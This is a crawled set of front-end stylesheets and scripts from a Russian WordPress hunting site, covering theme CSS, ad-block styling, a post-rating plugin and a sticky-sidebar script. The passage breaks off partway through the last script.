li.sub_1,.entry-content .kc__wrap ul.contents li.sub_1{margin-left:25px}.toc-content ul li.sub_1:before,.entry-content .kc__wrap ul.contents li.sub_1:before{border-top:2px solid #c6c6c6;border-right:2px solid #c6c6c6}.toc-content ul li:hover:before,.entry-content .kc__wrap ul.contents li:hover:before{position:absolute;top:3px;left:-3px}.toc-content ul li:before,.entry-content .kc__wrap ul.contents li:before{content:'';position:absolute;top:3px;left:-3px;width:10px;height:10px;background:none!important;background-color:transparent;border-top:2px solid #1cb5df;border-right:2px solid #1cb5df;border-bottom:none;border-left:none;transform:rotate(45deg)}.toc-content ul li a,.entry-content .kc__wrap ul.contents li a{display:inline-block;vertical-align:top;color:#383838;font:13px Ubuntu,Arial,sans-serif;line-height:15px;font-weight:500;text-decoration:none;border-bottom:none!important}.toc-content ul li a:hover,.entry-content .kc__wrap ul.contents li a:hover{border-bottom:1px dashed #383838!important}.toc-header{position:relative;text-align:center}.toc-header:before,.entry-content .kc__wrap:before{content:'';position:absolute;top:18px;left:0;width:calc(50% - 105px);height:1px;background:#f1f1f1}.toc-header:after,.entry-content .kc__wrap:after{content:'';position:absolute;top:18px;right:0;width:calc(50% - 105px);height:1px;background:#f1f1f1}.toc-header__button{position:relative;margin:0 auto;background-color:#1cb5df;border-radius:8px;font-size:13px;line-height:20px;border:none;padding:10px 50px 10px 30px;font:16px/18px Ubuntu,Arial,sans-serif;color:#fff}.toc-header__button:before{content:'';position:absolute;top:19px;right:30px;width:7px;height:7px;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(-135deg);transition:all .3s ease}.toc-header__button.active:before{top:16px!important;transform:rotate(45deg)!important}.toc-header__button.deactive:before{top:20px!important;transform:rotate(-135deg)!important}.toc-header__button:hover{cursor:pointer}.entry-content .kc__wrap{text-align:center;margin:0 0 20px}.entry-content .kc__wrap .contents{text-align:left;margin:20px 0 0}.entry-content .kc__wrap .toc-header__button{margin:0}.fancybox-wrap .fancybox-title-float-wrap .child{white-space:normal}.comment-form-cookies-consent input{margin-right:10px}.thumb__hide,.thumb__active{display:none}@media screen and (max-width:1200px){.c_start-list{width:calc(100% - 320px)}.c_start-cat{width:calc(100% - 50px);margin:auto}.c_start-cat .c_start-item{width:calc(50% - 20px);margin:0 10px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:10px}.c_now-list{width:calc(100% - 200px);padding-right:125px}.c_main{width:calc(100% - 360px)}.c_sidebar{width:330px}.c_single-data__share{float:none;width:100%;margin:20px 0 0}}@media screen and (max-width:1025px){.c_start-list_three,.c_interest-cat{width:720px;float:none;margin:auto}.c_interest-head{text-align:center}.c_start-item{margin:0 15px!important}.c_interest-cat .slick-arrow{margin:0 15px 0 0}.c_interest-cat::before{content:none}}@media screen and (max-width:1000px){.h_nav ul li{margin-right:27px}.h_nav ul li::before{right:-15px}.c_txt iframe[src]{height:300px}.c_now-list{width:calc(100% - 170px)}.c_now-item{padding-right:20px}.c_main{width:calc(100% - 330px)}.c_sidebar{width:310px}.s_rescomm-thumb{width:80px;height:80px}.s_rescomm-info{width:calc(100% - 95px)}.s_rescomm a::before{left:-95px;width:80px;height:80px}.c_single-top{padding-top:30px;padding-bottom:30px}.c_single-top,body .c_single .c_txt,.c_single-data,.c_single-relate,.c_comment-list,.c_comment-form input,.c_comment-form textarea{padding-left:25px;padding-right:25px}.c_data{width:calc(100% - 50px)}.c_data-comm,.c_data-like,.c_data-date{margin-left:25px}.c_data-date{margin-right:0}.fullwidth{width:calc(100% + 50px);margin-left:-25px}.c_txt ul,.c_txt ol{margin-left:10px}.c_txt blockquote{width:auto;padding:20px 40px 10px 25px;margin-left:-50px!important;transform:translateX(25px)!important}.f_info{width:calc(100% - 180px)}.c_txt blockquote,.desc blockquote{width:auto;margin-left:0;padding:20px 25px}.c_txt blockquote::before,.desc blockquote::before{left:25px}.c_single .c_txt .fullwidth{width:100%;margin-left:0;max-width:100%}.c_single .c_txt h2::before,.c_single .c_txt h3::before,.desc h2::before,.desc h3::before{left:-35px}.entry-content h2::before,.entry-content h3::before{left:-25px!important}.c_single .c_txt h2,.c_single .c_txt h3,.desc h2,.desc h3{padding-left:10px}.c_single .c_txt .wp_caption_fullwidth{width:100%;max-width:100%;margin-left:0}.c_item-thumb{overflow:hidden}.c_item-thumb img{width:auto}.c_item__3-version-footer{position:relative;margin:20px 0;left:auto;bottom:auto;flex-direction:column}.c_item__3-version-data__comm,.c_item__3-version-data__view{width:100%;min-width:250px}.c_single-top h1{padding:10px 10px 10px 25px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_item__3-version-data__view{margin:10px 0 0}}@media screen and (max-width:950px){.c_start-list{width:390px}}@media screen and (max-width:900px){.h_nav-btn{display:block}.h_nav ul{opacity:0;pointer-events:none;max-height:0;background-color:#ebebeb;flex-direction:column;z-index:40}.h_nav.active ul{opacity:1;pointer-events:auto;max-height:2000px;padding:12px}.h_nav ul li{margin:0;width:100%}.h_nav ul li::before{display:none}.h_nav ul li .sub-menu{position:relative;top:inherit;left:inherit;display:none;opacity:1;pointer-events:auto;background-color:transparent}.h_nav ul li:hover .sub-menu{top:inherit}.h_nav ul li.active .sub-menu{display:block}.c_now-head{float:none;width:100%;margin-bottom:12px}.c_now-list{float:none;width:100%}.c_data{width:calc(100% - 30px)}.c_data-comm,.c_data-like{min-width:64px}.c_txt ul,.c_txt ol{margin-left:5px}.c_txt li{padding-left:45px}.c_txt blockquote{padding-right:25px}.c_single-data__item{margin-left:15px;margin-right:0;min-width:57px}.c_single-relate__list .c_now-item{width:100%;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even){text-align:left;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:left;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) a{float:right;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) a::before{right:inherit;left:-75px}.f_info{justify-content:flex-end}.f_menu{width:100%}.f_menu ul{justify-content:center}.h_nav ul li ul.sub-menu{position:relative;left:0;top:0;margin:15px 0 0;background:transparent;border-radius:0;box-shadow:none}.h_nav ul li ul.sub-menu li{padding:0;min-height:auto}.h_nav ul > li > ul.sub-menu li ul{left:0;margin:0}.c_interest-cat::before{width:0}.c_interest-cat .c_start-item{margin:0 15px!important}.c_interest-head{text-align:center}.c_single-top h1{padding:10px 10px 10px 25px;margin:20px 0 0 -25px;width:calc(100% + 50px)}}@media screen and (min-width:801px) and (max-width:900px){.c_item__2-version{width:100%;float:none}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin:0 0 20px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin:0 0 20px}}@media screen and (max-width:800px){.h_menu{margin-right:15px}.c_txt iframe[src]{height:350px}.c_start-cat{width:calc(100% - 32px)}.c_start-cat .c_start-item{width:calc(50% - 12px);margin:0 6px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:6px}.c_start-cat .slick-prev{left:-12px}.c_start-cat .slick-next{right:-12px}.c_main{float:none;width:100%}.c_sidebar,#left_sidebar .c_sidebar{float:none;width:340px;margin:40px auto 0;clear:both}.alignleft,.alignright{float:none;margin:10px auto}.content_top_sidebar .c_sidebar{margin:40px auto 0}.c_interest-head{text-align:center}.c_start-head{width:285px;margin:60px 0 0}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.single_c_sidebar #categories-2 .s_head{padding:40px 0 15px}}@media screen and (max-width:721px){.c_start-list_three,.c_interest-cat{width:360px}}@media screen and (max-width:700px){.h_menu-btn{display:block}.h_menu ul{position:absolute;top:-40px;right:0;width:150px;opacity:0;pointer-events:none;background-color:#fff;flex-direction:column;padding:12px 10px 5px;z-index:50;box-shadow:0 2px 5px rgba(0,0,0,.5)}.h_menu.active ul{top:34px;opacity:1;pointer-events:auto;z-index:99999}.h_menu ul li{width:100%;margin:0;text-align:center}.h_menu ul li a{padding:4px;text-align:center}.c_start-head{float:none;width:100%;margin:0 0 20px;font-size:30px;line-height:36px;text-align:center}.c_start-head span{display:inline}.c_start-list{width:390px;float:none;margin:auto}.c_start-item{width:100%;margin-left:0}.c_interest-cat .c_start-item{margin-left:0}.c_interest-cat::before{width:0}.c_now-list{padding-right:0;overflow:visible}.c_now-list .slick-prev,.c_now-list .slick-next{top:-40px}.f_logo{float:none;margin:auto;text-align:center}.f_info{float:none;width:100%}.f_copy{width:100%;text-align:center}.c_interest-head{text-align:center}.c_start-head{height:auto}.c_item__2-version{width:100%;float:none}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin:0 0 20px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin:0 0 20px}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.thumb__active{display:block;width:calc(100% - 30px);height:auto;margin:0 auto}.thumb__active img{width:100%;height:auto}}@media screen and (max-width:600px){.h_search{width:calc(100% - 65px)}.h_search.h_search_full{width:100%}.c_txt iframe[src]{height:300px}.c_start-cat{max-width:400px}.c_item{padding:25px 25px 55px}.c_item-data{bottom:15px;left:25px;width:calc(100% - 50px)}.h_logo{float:none;margin:auto;text-align:center}.h_info{float:none;width:100%;justify-content:space-between;margin-top:20px;position:relative;right:auto;top:auto}.h_search{width:calc(100% - 65px);margin-left:0;margin-right:10px}.h_search.h_search_full{width:100%;margin-left:0;margin-right:0}.h_menu ul{left:0}.c_interest-head{text-align:center}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_item:nth-child(2n+1) .c_item-title span{margin:0 0 0 -25px;width:calc(100% + 50px)}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.c_comment-form .form-smilies{width:80%;margin:0 auto 10px}.post-ratings{margin:40px 0;text-align:center;justify-content:center}}@media screen and (max-width:500px){.c_start-list{width:380px}.c_start-list_three{width:380px}.c_txt iframe[src]{height:250px}.c_single-top h1{font-size:21px;line-height:27px}.c_txt ul,.c_txt ol{margin-left:0}.c_single-gocomm{float:none;width:190px;margin:0 auto 15px}.c_single-data__item{margin-left:0;margin-right:15px}.c_single-relate__list{width:calc(100% - 1px)}.c_comment-form .form-label{float:none;width:100%;margin-bottom:20px;border-right:none}.form-textarea{margin:0}.c_comment-form input[type="submit"]{display:block;margin:auto}.f_menu ul{flex-direction:column}.f_menu ul li{margin:0 0 10px;text-align:center}.f_menu ul li::before{display:none}.c_data{text-align:center}.c_data-chapter{width:100%;border-radius:4px}.c_interest-head{text-align:center}.c_item__2-version-footer{position:relative;margin:20px 0}.c_item__2-version-footer .c_item__2-version-data__date{display:none}.c_item__2-version-data__date-mobile{display:block!important;text-align:right;float:right}.c_item__1-version:nth-child(3n){display:block}.c_item__3-version{display:block}.c_item__3-version .c_item__3-version-thumb,.c_item__3-version .c_item__3-version-data{width:100%}.c_item__3-version-footer{position:relative;margin:20px 0;left:auto;bottom:auto}.c_single-top h1{padding:10px 0 0 15px;margin:0 0 0 -25px}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.c_single-data__share{display:block}.c_single-data__share .ya-share2{display:block;margin:15px 0 0;text-align:left}.h_nav ul li ul.sub-menu li{white-space:normal}.c_comment-form .form-smilies{width:80%;margin:0 auto 10px}.post-ratings{margin:40px 0;text-align:center;justify-content:center}}@media screen and (max-width:400px){.m_inb{padding-left:7px;padding-right:7px}.h_menu ul{left:0}.c_start-head span{display:block}.c_start-list{width:300px}.c_interest-cat{width:300px}.c_single-top{min-height:auto}.c_start-list_three{width:300px}.c_start-cat{width:100%}.c_start-cat .c_start-item{width:100%;margin:0}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{display:none}.c_item{padding:20px 15px 45px;min-height:210px}.c_item p{font-size:13px;line-height:18px}.c_item-data{bottom:10px;left:15px;width:calc(100% - 30px)}.c_item-data__comm:not(.c_single-data__item),.c_item-data__like:not(.c_single-data__item) .post-ratings,.c_item-data__view:not(.c_single-data__item){line-height:15px;padding-left:24px;min-width:50px;min-height:15px}.c_item-data__comm:not(.c_single-data__item)::before,.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:18px;height:15px;background-size:35px 30px}.c_item-data__view:not(.c_single-data__item)::before{width:20px;height:15px;background-size:20px 15px}.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:17px;background-position:-18px 0}.c_item:nth-child(even) .c_item-data__comm::before{background-position:0 -15px}.c_item:nth-child(even) .c_item-data__like .post-ratings::before{background-position:-18px -15px}.c_item-data__date{padding-top:0}.c_data{width:100%;margin:10px 0 0}.c_txt li{padding-left:40px}.c_txt ol li::before{width:35px}.c_txt ul li::before{width:35px;background-position:right center}.c_txt ol li ol li::before{width:50px}.c_txt ul li ul li::before{width:50px;background-position:left center}.c_txt ul.contents li::before{width:10px}.c_single-data{text-align:center}.c_single-data__item{margin:0 10px}.c_single-data__share{float:none;display:block;width:100%;text-align:center;margin-top:15px}.c_single-relate__head{margin-bottom:15px;text-align:center}.c_single-relate__list{width:calc(100% - 1px)}.c_sidebar{width:290px}.s_head{padding-bottom:10px;font-size:22px;line-height:19px}.s_rescomm{padding:10px}.c_txt iframe[src]{height:200px}.c_thumb{display:none}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px}.c_interest-head{text-align:center}.post-ratings{margin:20px 0;text-align:left;justify-content:center;font-size:14px;height:20px;line-height:18px}.post-ratings img{width:20px;height:19px}.comment-respond{margin:0;padding:30px 0}.c_single-top{padding-top:30px;padding-bottom:10px}.c_single-top h1{background:none!important;box-shadow:none!important;padding:0!important;margin:0!important}.c_now-item{max-width:384px;width:100%}.c_start-item__link{font-size:18px;line-height:20px}.c_txt ul > li:hover::before,.desc ul > li:hover::before{left:0}.c_txt ol > li:hover::before,.desc ol > li:hover::before{padding-left:0}.c_data-comm,.c_data-like,.c_data-date{margin-left:10px}.c_item:nth-child(2n+1) .c_item-title span{margin:0 0 0 -15px;width:calc(100% + 30px)}#gallery-1 .gallery-item{width:100%!important}.c_item__2-version-thumb img{object-fit:cover}.c_item__2-version-meta .c_item__2-version-cat,.c_item__3-version-meta .c_item__3-version-cat{width:50%;display:block;float:left}.c_item__2-version-meta,.c_item__3-version-meta{overflow:hidden}.c_sidebar,#left_sidebar .c_sidebar{float:none;width:280px;margin:40px auto 0;clear:both}.comment-respond .comment-respond{padding:0}.c_txt p.wp-caption-text,.gallery-caption{margin:0 0 20px}.f_info{line-height:18px}.f_menu{padding-top:15px;padding-bottom:15px}.c_single-top .breadcrumb{padding:0 0 15px}.c_single-top .breadcrumb a:hover{color:#999!important}.h_nav ul ul.sub-menu li.menu-item-has-children .fa{top:9px}.c_txt blockquote,.desc blockquote,.fseo_cat_descr_bottom blockquote{margin:25px 0 10px -35px}.c_txt blockquote.lightbulb,.desc blockquote.lightbulb,.fseo_cat_descr_bottom blockquote.lightbulb,.c_txt blockquote.speaker,.desc blockquote.speaker,.fseo_cat_descr_bottom blockquote.speaker,.c_txt blockquote.comments,.desc blockquote.comments,.fseo_cat_descr_bottom blockquote.comments,.c_txt blockquote.exclamation,.desc blockquote.exclamation,.fseo_cat_descr_bottom blockquote.exclamation,.c_txt blockquote.info,.desc blockquote.info,.fseo_cat_descr_bottom blockquote.info,.c_txt blockquote.question,.desc blockquote.question,.fseo_cat_descr_bottom blockquote.question{margin:25px 0 10px -35px}.c_single-data__share .ya-share2{display:block}.thumb__active{display:block;width:100%;height:auto;margin:20px auto 0}.c_single-data__share{display:block}.c_single-data__share .ya-share2{display:block;margin:15px 0 0;text-align:center}.c_content_top{padding-top:20px}.c_cat,.fseo_cat_descr_bottom{margin-bottom:20px}.c_comment-form .form-smilies{width:100%;margin:0 auto 10px}body .c_interest-head{color:#000;margin-bottom:10px}.f_menu ul > li > ul.sub-menu{bottom:20px;left:45px}.f_menu ul li.menu-item-has-children .fa{top:3px;right:25px}.f_menu ul > li > ul.sub-menu li ul{left:0;bottom:100%}.comment-form .add_comment_name_email input[type="text"]{margin:0 0 30px}.post-ratings span{clear:both;display:block;width:100%}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://iohotnik.ru/wp-content/themes/sky-child/custom.css
body_size: -181
content:
/* custom */
.c_item-data__comm::before,
body .c_item:nth-child(even) .c_item-data__comm::before
{
	background-position: 0 -66px;
}
.c_item-data__view::before {
	background-position: 0 -120px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://iohotnik.ru/wp-content/themes/sky-child/style.css
body_size: 2520
content:
/*
Theme Name: Моя дочерняя тема
Template: sky

Не обязательные параметры:
Theme URI: http://site.ru/
Description: Дочерняя тема для темы sky
Author: Kama
Author URI: http://site.ru/about/
Version: 1.0
*/

/* импортируем стили родительской темы */
/*@import url("../sky/style.css");*/


.c_item:nth-child(even) .c_item-thumb
{
	display:initial;
}


.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
	opacity: .5;
	color: #fff;
}
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm,
.c_item:nth-child(even) .c_item-data__view
{
	opacity: 1;
}
.c_item:nth-child(even) .c_item-data__comm
{
	color:#fff;
}
.c_item:nth-child(even) .c_item-data__comm::before {
    /*background-position: 0 0;*/
	background-position: 0 -66px;
}

.c_item:nth-child(even) .c_item-data__view::before {
    background-image: url(img/bg-icon-view_white.png);
}

.c_item-data__comm::before {
    background-position: 0 -66px;
}


.c_now-list .slick-arrow:before,
.c_interest-cat .slick-arrow:before
{
	width: 18px;
    height: 10px;
	font-size:0;
	top: 9px;
    left: 13px;
	background: url(img/bg-arrow.png) 0 0 no-repeat;
}
.c_now-list .slick-next:before,
.c_interest-cat .slick-next:before {
    transform: rotate(180deg);
}


/*custom*/
.fixed_block_1{position:fixed;top:44px;max-width:100%;max-height:calc(100% - 40px);overflow: auto;}
#fixed-div{position:fixed;top:0;left:0;}

#flat_ads_block_id_88 .flat_slide_cross {
    position: absolute;
    width: 22px;
    height: 22px;
    top: -10px;
    right: -10px;
    /*z-index: 1;*/
	z-index: 999;
    background:#000 url([data-uri]) no-repeat center / cover;
    cursor: pointer;
    border-radius: 100%;
}
.flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}
.right_slide_flat_panel {
    transform: translateX(calc(100% + 22px)) !important;
}


#bottom_ads_block_id_99
{
	/*display:none;*/
	position:fixed;
	bottom:0px;
	background: transparent;
	min-height: 32px;
	z-index: 9997;
	width: 100%;
}

#bottom_ads_block_id_99 .wrap_flat_ads_block
{
	position: relative;
	width: 320px;
	margin: 0px auto;
	max-width: 100%;
}

#bottom_ads_block_id_99 .flat_slide_cross{
	width: 32px;
	height: 32px;
	z-index: 99;
	cursor: pointer;
	background-color: #000;
	position: absolute;
	top: 0px;
	transform: translate(0px,-100%);
	right: 0px;
}
#bottom_ads_block_id_99 .flat_slide_cross::before,
#bottom_ads_block_id_99 .flat_slide_cross::after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #fff;
}
#bottom_ads_block_id_99 .flat_slide_cross::before
{
	transform: rotate(45deg);
}

#bottom_ads_block_id_99 .flat_slide_cross::after
{
	transform: rotate(-45deg);
}


.c_single-top .c_thumb
{
	overflow:hidden;
}

.s_item .s_item_img {
    float: left;
    margin-right: 10px;
}

.popular_posts .c_start-item .c_start-item__link {
    /* opacity: 0.7; */
    color: #ebebeb;
}



.c_start-item,
.c_item-thumb,
.c_single-top .c_thumb
{
    overflow: hidden;
}



.popular_posts .c_start-item
{
	width:360px;
	margin-bottom: 10px;
}









.with_zenLink
{
	float: none;
	width: 100%;
	text-align: center;
	margin-top: 30px;
}
.yandex_dzen svg {
    width: 173px;
    max-height: 32px;
    height: auto;
    vertical-align: top;
}
.yadzen_st1 {
    fill: transparent;
    stroke: #ffdb4d;
    stroke-width: 2;
    stroke-miterlimit: 10;
    transition: fill ease .2s;
}
.yadzen_st2 {
    fill: #222;
}
.yadzen_st0 {
    fill: red;
}
.yandex_dzen:hover .yadzen_st1 {
    fill: #ffdb4d;
}
a.yandex_dzen
{
	border:none;
	text-decoration:none;
	border-bottom:none !important;
}
.with_zenLink .ya-share2__container_size_m .ya-share2__icon {
    height: 32px!important;
    width: 32px!important;
    background-size: 30px 32px!important;
}


/*share*/
article.article a.fancybox,
article.article a.fancyboxforwp,
article.article a.HoverInside
{
	position:relative;
	display: block;
}
article.article a.fancybox .pic-share-holder,
article.article a.fancyboxforwp .pic-share-holder,
article.article a.HoverInside .pic-share-holder
{
	display:none;
	position:absolute;
	top:16px;
	left:0px;
}
article.article a.fancybox:hover .pic-share-holder,
article.article a.fancyboxforwp:hover .pic-share-holder,
article.article a.HoverInside:hover .pic-share-holder
{
	display:block;
}

article.article a.fancybox:hover .pic-share-holder ul > li,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li,
article.article a.HoverInside:hover .pic-share-holder ul > li
{
	padding:0px;
}

article.article a.fancybox:hover .pic-share-holder ul > li > a,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li > a,
article.article a.HoverInside:hover .pic-share-holder ul > li > a
{
	border-bottom:none;
}

article.article a.fancybox:hover .pic-share-holder ul > li:before,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li:before,
article.article a.HoverInside:hover .pic-share-holder ul > li:before
{
	content:none !important;
}



/*comments*/

.c_item .c_item-data__comm::before,
.c_item:nth-child(even) .c_item-data__comm::before
{
	/*background-position: 0 -30px !important;*/
	background-position: 0 0 !important;
}

.entry-meta {
    /*
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
	*/
    margin-bottom: 0;
    padding: 7px 15px 10px;
	/*
    background-image: -webkit-linear-gradient(top,transparent,rgba(0,0,0,.6));
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.6));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.6));
    font-size: .8em;
	*/
    color: #fff;
    /*opacity: .5;*/
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-meta__views {
	height: 30px;
    display: inline-block;
	
	
	
	
    margin-left: 10px;
    margin-right: 10px;
	
	color: #fff !important;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-comment-o:before {
    content: "\f0e5";
}

/*banners*/
#bottom_ads_andr {
	position: fixed;
	background: 0 0;
	z-index: 9997;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	overflow: auto;
	background: #000;
}
#bottom_ads_andr .wrap_flat_ads_block
{
	position: relative;
	margin: 0px auto;
	max-width: 100%;
	height: 100%;
	text-align: center;
}

#bottom_ads_andr .flat_slide_cross{
	width: 48px;
	height: 48px;
	z-index: 99;
	cursor: pointer;
	background-color: #000;
	position: absolute;
	top: 0px;
	right: 0px;
}
#bottom_ads_andr .flat_slide_cross::before,
#bottom_ads_andr .flat_slide_cross::after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #fff;
}
#bottom_ads_andr .flat_slide_cross::before
{
	transform: rotate(45deg);
}

#bottom_ads_andr .flat_slide_cross::after
{
	transform: rotate(-45deg);
}

#bottom_ads_andr .wrap_flat_ads_block img,
#bottom_ads_andr .wrap_flat_ads_block video
{
	width: 100%;
	height: 100%;
}

.banner_Link{
	display:block;
	width:100%;
}
.banner_Link img {
	max-width: 100%;
	max-height: 100%;
	width:auto;
	height:auto;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://iohotnik.ru/wp-content/plugins/modesco-author-box/js/rating.min.js
body_size: 909
content:
!function(c){"use strict";c(document).on("ready",function(){var e={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};c.post(modesco_ajax.url,e,function(){}).success(function(e){c("#md_author__ratingstars").html(e)});c.post(modesco_ajax.url,{action:"modesco_author_box__get_zen"},function(){}).success(function(e){c("div").is(".modesco_zen")&&c(".modesco_zen").html(e)}),c(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var e=c(this);parseInt(e.text(),10);if(e.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var n=c(this),i=modesco_ajax.post_id,r=n.parent().parent().data("total"),a=n.parent().parent().data("rating"),s=parseInt(n.text(),10);if(n.parent().parent().hasClass("disabled"))return!1;var e={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:s};return c.post(modesco_ajax.url,e,function(){}).success(function(e){if("limit"===e)return!1;n.parent().parent().addClass("disabled"),c.cookie("vote-post-"+i,!0,{expires:7,path:"/"}),n.parent().find(".currentbox span").css("width",e+"%");var t,o=(a+s)/++r;o=(0^o)===o?o:o.toFixed(1),c(".rating-text").html("("+r+" "+["звезда","звезды","звёзд"][4<(t=r)%100&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]+", в среднем: "+o+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(m){function _(e){return h.raw?e:encodeURIComponent(e)}function x(e,t){var o=h.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),h.json?JSON.parse(e):e}catch(e){}}(e);return m.isFunction(t)?t(o):o}var n=/\+/g,h=m.cookie=function(e,t,o){if(1<arguments.length&&!m.isFunction(t)){if("number"==typeof(o=m.extend({},h.defaults,o)).expires){var n=o.expires,i=o.expires=new Date;i.setTime(+i+864e5*n)}return document.cookie=_(e)+"="+(r=t,_(h.json?JSON.stringify(r):r+""))+(o.expires?"; expires="+o.expires.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")+(o.secure?"; secure":"")}for(var r,a,s=e?void 0:{},c=document.cookie?document.cookie.split("; "):[],d=0,u=c.length;d<u;d++){var p=c[d].split("="),l=(a=p.shift(),h.raw?a:decodeURIComponent(a)),f=p.join("=");if(e&&e===l){s=x(f,t);break}e||void 0===(f=x(f))||(s[l]=f)}return s};h.defaults={},m.removeCookie=function(e,t){return void 0!==m.cookie(e)&&(m.cookie(e,"",m.extend({},t,{expires:-1})),!m.cookie(e))}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://iohotnik.ru/wp-content/themes/sky-child/js/custom.js
body_size: 4186
content:


function is_touch_device() {
	try {
		document.createEvent("TouchEvent");
		return true;
	} catch (e) {
		return false;
	}
}


function position_block_init(block_2, height_block_2, top_offset)
	{
		if(typeof block_2 == "undefined")
		{
			return false;
		}
		
		if(typeof height_block_2 == "undefined")
		{
			var height_block_2 = block_2.outerHeight();
		}
		
		var block_2_is_fixed = block_2.data("fixed");
		
		if(typeof block_2_is_fixed == "undefined" && jQuery(block_2).hasClass('fixed_block_1'))
		{
			var block_2_is_fixed = true;
		}
		
		if(typeof block_2_is_fixed == "undefined")
		{
			var block_2_is_fixed = false;
			block_2.data("fixed",false);
		}
		
		if(typeof top_offset == "undefined")
		{
			var top_offset = 10;
		}
		
		if(typeof last_block_sidebar == "undefined")
		{
			var	last_block_sidebar = jQuery('aside.c_sidebar');
		}
		
		if(typeof position_block_2_before == "undefined" && typeof last_block_sidebar !== 'undefined' && last_block_sidebar && last_block_sidebar.length > 0)
		{
			var position_block_2_before = last_block_sidebar.offset().top + last_block_sidebar.outerHeight();
		}
		
		if(typeof position_block_2_before == "undefined")
		{
			console.log('error "position_block_2_before"...');
			return false;
		}
		
		var iframe = jQuery(block_2).find('iframe');
		
